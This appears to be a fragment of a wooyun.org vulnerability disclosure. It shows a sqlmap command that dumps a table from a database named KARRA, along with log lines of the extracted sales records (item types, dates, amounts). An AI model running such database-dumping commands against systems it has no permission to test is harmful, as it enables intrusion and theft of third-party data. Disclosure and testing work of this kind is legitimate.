 sqlmap - sqlmap.py -r d:\1.txt -D KARRA -T NEWSALE_XXX --dump
[11:10:03] [INFO] retrieved: 259
[11:10:03] [INFO] retrieved: K04
[11:10:04] [INFO] retrieved: 01-JAN-11
[11:10:04] [INFO] retrieved: 裘皮
[11:10:05] [INFO] retrieved: 1
[11:10:05] [INFO] retrieved: 9000
[11:10:06] [INFO] retrieved: 154
[11:10:06] [INFO] retrieved: K04
[11:10:06] [INFO] retrieved: 01-JAN-11
[11:10:07] [INFO] retrieved: 皮衣
[11:10:07] [INFO] retrieved: 1
[11:10:08] [INFO] retrieved: 9600
[11:10:08] [INFO] retrieved: 192
[11:10:09] [INFO] retrieved: R04
[11:10:09] [INFO] retrieved: 01-JAN-11
[11:10:10] [INFO] retrieved: 饰品
[11:10:10] [INFO] retrieved: 1
[11:10:10] [INFO] retrieved: 836
[11:10:11] [INFO] retrieved: 173
[11:10:11] [INFO] retrieved: K04
[11:10:12] [INFO] retrieved: 01-JAN-11
[11:10:12] [INFO] retrieved: 上衣
[11:10:13] [INFO] retrieved: 1
[11:10:13] [INFO] retrieved: 944
[11:10:13] [INFO] retrieved: 173
[11:10:14] [INFO] retrieved: K03
[11:10:17] [INFO] retrieved: 01-JAN-11
[11:10:18] [INFO] retrieved: 上衣
[11:10:18] [INFO] retrieved: 1
[11:10:19] [INFO] retrieved: 1062
[11:10:19] [INFO] retrieved: 268
[11:10:19] [INFO] retrieved: K03
[11:10:20] [INFO] retrieved: 01-JAN-11
[11:10:20] [INFO] retrieved: 衬衫
[11:10:21] [INFO] retrieved: 1
[11:10:21] [INFO] retrieved: 1236
[11:10:22] [INFO] retrieved: 003
[11:10:22] [INFO] retrieved: K03
[11:10:22] [INFO] retrieved: 01-JAN-11
[11:10:23] [INFO] retrieved: 针织
[11:10:23] [INFO] retrieved: 1
[11:10:24] [INFO] retrieved: 1380
[11:10:25] [INFO] retrieved: 218
[11:10:25] [INFO] retrieved: R04
[11:10:26] [INFO] retrieved: 01-JAN-11
[11:10:26] [INFO] retrieved: 裤子
[11:10:27] [INFO] retrieved: 1
[11:10:27] [INFO] retrieved: 1385
www.wooyun.org